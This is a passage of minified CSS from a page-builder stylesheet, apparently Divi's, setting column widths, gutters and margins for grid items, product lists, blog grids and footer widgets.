.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content 